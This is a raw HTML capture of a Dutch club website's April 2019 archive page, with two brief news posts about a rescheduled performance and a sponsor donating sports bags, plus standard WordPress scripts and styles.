

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gyverda.nl/2019/04/
body_size: 9780
content:

<!DOCTYPE html>
<!--[if gt IE 8]><html class="no-js ie9-plus" lang="nl-NL"><![endif]-->
<html class="no-js" lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>april | 2019 | Gyverda</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gyverda.nl/xmlrpc.php">
    <link rel="shortcut icon" href="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png">
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gyverda &raquo; feed" href="https://gyverda.nl/feed/" />
<link rel="alternate" type="text/calendar" title="Gyverda &raquo; iCal Feed" href="https://gyverda.nl/agenda/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gyverda.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gyverda.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gyverda.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-wls-css' href='https://gyverda.nl/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcss-css' href='https://gyverda.nl/wp-content/themes/buntington/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gyverda.nl/wp-content/themes/buntington/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dropdowncss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='swipeboxcss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/swipebox/css/swipebox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='audioplayercss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylecss-css' href='https://gyverda.nl/wp-content/themes/buntington-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicstylesheet-css' href='https://gyverda.nl/?dynamic_css=css' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:normal,italic,300,300italic,700,700italic,800,800italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans+Condensed-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gyverda.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gyverda.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gyverda.nl"><link rel="alternate" href="https://gyverda.nl/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="date wp-theme-buntington wp-child-theme-buntington-child wls_chrome tribe-no-js page-template-buntington-child wpb-js-composer js-comp-ver-7.1 vc_responsive">

    <!-- device test, don't remove. javascript needed! -->
    <span class="visible-xs"></span><span class="visible-sm"></span><span class="visible-md"></span><span class="visible-lg"></span>
    <!-- device test end -->
    
    <div id="k-functional-wrap">
		    </div>
    
    <div id="k-head" class="container"><!-- container + head wrapper -->
    
    	<div class="row"><!-- row -->
        
        	<div class="col-lg-12"><!-- column -->
        	
        		        
        		<div id="k-site-logo" class="pull-left"><!-- site logo -->
        		
                                    
                    <h1 class="k-logo">
                    	<a href="https://gyverda.nl/" title="Gyverda" rel="home">
                        	<img src="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png" alt="Site Logo" />
                        </a>
                    </h1>
                    
                                        
                    <a id="mobile-nav-switch" href="#drop-down-left"><span class="alter-menu-icon"></span></a><!-- alternative menu button -->
            
            	</div><!-- site logo end -->
            	
				<nav id="k-menu" class="k-main-navig"><div class="menu-main-menu-container"><ul id="drop-down-left" class="k-dropdown-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"><a href="https://gyverda.nl/">Home</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-469"><a href="https://gyverda.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://gyverda.nl/agenda/">Agenda</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-galleries menu-item-408"><a href="https://gyverda.nl/galleries/fotos/">Foto&#8217;s</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://gyverda.nl/organisatie/">Organisatie</a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://gyverda.nl/organisatie/groepen/">Groepen / lestijden</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://gyverda.nl/organisatie/lid-worden/">Lid worden</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://gyverda.nl/organisatie/sponsorkliks/">Sponsorkliks?!</a></li>
</ul>
</li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732"><a href="https://gyverda.nl/downloads/">Downloads</a>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://gyverda.nl/downloads/digitale-nieuwsbrieven/">Digitale nieuwsbrieven</a></li>
</ul>
</li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://gyverda.nl/contact/">Contact</a></li>
</ul></div></nav>            
            </div><!-- column end -->
            
        </div><!-- row end -->
    
    </div><!-- container + head wrapper end -->
    
    <div id="k-body"><!-- content wrapper -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
                <div id="k-top-search" class="col-lg-12 clearfix"><!-- top search -->
                
                    <form action="https://gyverda.nl/" id="top-searchform" method="get" role="search">
                        <div class="input-group">
                            <input type="text" name="s" id="site-search" class="form-control" autocomplete="off" placeholder="Voer je zoekterm in en druk op ENTER" />
                        </div>
                    </form>
                    
                    <div id="bt-toggle-search" class="search-icon text-center"><i class="s-open fa fa-search"></i><i class="s-close fa fa-times"></i></div><!-- toggle search button -->
                
                </div><!-- top search end -->
            
            	<div class="k-breadcrumbs col-lg-12 clearfix"><!-- breadcrumbs -->
                
                	
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://gyverda.nl" title="Gyverda" rel="home">Home</a></span>
			 <span class="sep"> &nbsp;|&nbsp; </span> <a href="https://gyverda.nl/2019/" title="2019">2019</a>
			 <span class="sep"> &nbsp;|&nbsp; </span> <span class="trail-end">april</span>
		</div>                    
                </div><!-- breadcrumbs end -->
                
            </div><!-- row end -->

	<div class="row no-gutter"><!-- row -->

		<div class="col-lg-8 col-md-8"><!-- doc body wrapper -->
		
			<div class="col-padded"><!-- inner custom column -->
			
            	<div class="row gutter"><!-- row -->
                
                	<div class="col-lg-12 col-md-12">
            
                    	<h1 class="title-widget">
	                        Monthly Archives: april 2019                    	</h1>
                    
                    </div>
                
                </div><!-- row end -->
				
									
					<div class="row gutter"><!-- row -->
					
					

	<div id="post-1355" class="news-stacked col-lg-12 col-md-12 post-1355 post type-post status-publish format-standard hentry category-nieuws"><!-- content wrap -->
	
		<h1 class="page-title">
			<a href="https://gyverda.nl/nieuws/uitvoering-verplaatst/" rel="bookmark" title="Permalink to: Uitvoering verplaatst!">Uitvoering verplaatst!</a>
		</h1>
		
		<div class="news-meta"><span class="news-meta-date"><a href="https://gyverda.nl/nieuws/uitvoering-verplaatst/" title="Permalink to Uitvoering verplaatst!" rel="bookmark"><time datetime="2019-04-04T20:35:16+02:00">4 april 2019</time></a></span><span class="news-meta-category"><a rel="category" class="cat-walk" title="View all posts in Nieuws" href="https://gyverda.nl/berichten/nieuws/">Nieuws</a></span><span class="news-meta-comments"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor Uitvoering verplaatst!</span></span></span></div>		
		<div class="news-summary">
	
    	<p>In verband met andere evenementen hebben wij besloten onze uitvoering te verplaatsen naar zaterdag 6 juli. De generale repetitie is op vrijdag 5 juli... &nbsp; <a href="https://gyverda.nl/nieuws/uitvoering-verplaatst/" class="moretag">Lees meer</a></p>	
		</div>
	
	</div>



	<div id="post-1351" class="news-stacked col-lg-12 col-md-12 post-1351 post type-post status-publish format-standard hentry category-nieuws"><!-- content wrap -->
	
		<h1 class="page-title">
			<a href="https://gyverda.nl/nieuws/autobedrijf-maneschijn-sponsort-gyverda-tassen/" rel="bookmark" title="Permalink to: Autobedrijf Manenschijn sponsort  Gyverda tassen!">Autobedrijf Manenschijn sponsort  Gyverda tassen!</a>
		</h1>
		
		<div class="news-meta"><span class="news-meta-date"><a href="https://gyverda.nl/nieuws/autobedrijf-maneschijn-sponsort-gyverda-tassen/" title="Permalink to Autobedrijf Manenschijn sponsort  Gyverda tassen!" rel="bookmark"><time datetime="2019-04-04T20:27:23+02:00">4 april 2019</time></a></span><span class="news-meta-category"><a rel="category" class="cat-walk" title="View all posts in Nieuws" href="https://gyverda.nl/berichten/nieuws/">Nieuws</a></span><span class="news-meta-comments"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor Autobedrijf Manenschijn sponsort  Gyverda tassen!</span></span></span></div>		
		<div class="news-summary">
	
    	<p>Wederom (!!!) sponsort Jan Manenschijn van Autobedrijf Manenschijn uit Daarle ons opnieuw super mooie sporttassen voor al onze nieuwe leden!</p>	
		</div>
	
	</div>

					
					</div><!-- row end -->
					
										
								
			</div><!-- inner custom column end -->
			
		</div><!-- doc body wrapper end -->
			
		<div id="k-sidebar" class="col-lg-4 col-md-4"><!-- sidebar wrapper --><div class="col-padded col-shaded"><!-- inner custom column --><ul class="list-unstyled clear-margins"><!-- widgets --><li id="archives-4" class="widget-container widget_archive"><h2 class="title-widget">Archives</h2>
			<ul>
					<li><a href='https://gyverda.nl/2025/09/'>september 2025</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2025/08/'>augustus 2025</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2025/06/'>juni 2025</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2025/05/'>mei 2025</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2025/04/'>april 2025</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2025/03/'>maart 2025</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2025/02/'>februari 2025</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2023/10/'>oktober 2023</a>&nbsp;(3)</li>
	<li><a href='https://gyverda.nl/2023/02/'>februari 2023</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2022/10/'>oktober 2022</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2022/09/'>september 2022</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2021/10/'>oktober 2021</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2021/05/'>mei 2021</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2021/01/'>januari 2021</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2020/03/'>maart 2020</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2019/05/'>mei 2019</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2019/04/' aria-current="page">april 2019</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2018/05/'>mei 2018</a>&nbsp;(4)</li>
	<li><a href='https://gyverda.nl/2018/02/'>februari 2018</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2018/01/'>januari 2018</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2017/10/'>oktober 2017</a>&nbsp;(1)</li>
	<li><a href='https://gyverda.nl/2017/09/'>september 2017</a>&nbsp;(2)</li>
	<li><a href='https://gyverda.nl/2017/08/'>augustus 2017</a>&nbsp;(3)</li>
			</ul>

			</li><li id="calendar-1" class="widget-container widget_calendar"><h2 class="title-widget">Calendar of posting</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>april 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="maandag">M</th>
		<th scope="col" aria-label="dinsdag">D</th>
		<th scope="col" aria-label="woensdag">W</th>
		<th scope="col" aria-label="donderdag">D</th>
		<th scope="col" aria-label="vrijdag">V</th>
		<th scope="col" aria-label="zaterdag">Z</th>
		<th scope="col" aria-label="zondag">Z</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td><a href="https://gyverda.nl/2019/04/04/" aria-label="Berichten gepubliceerd op 4 April 2019">4</a></td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
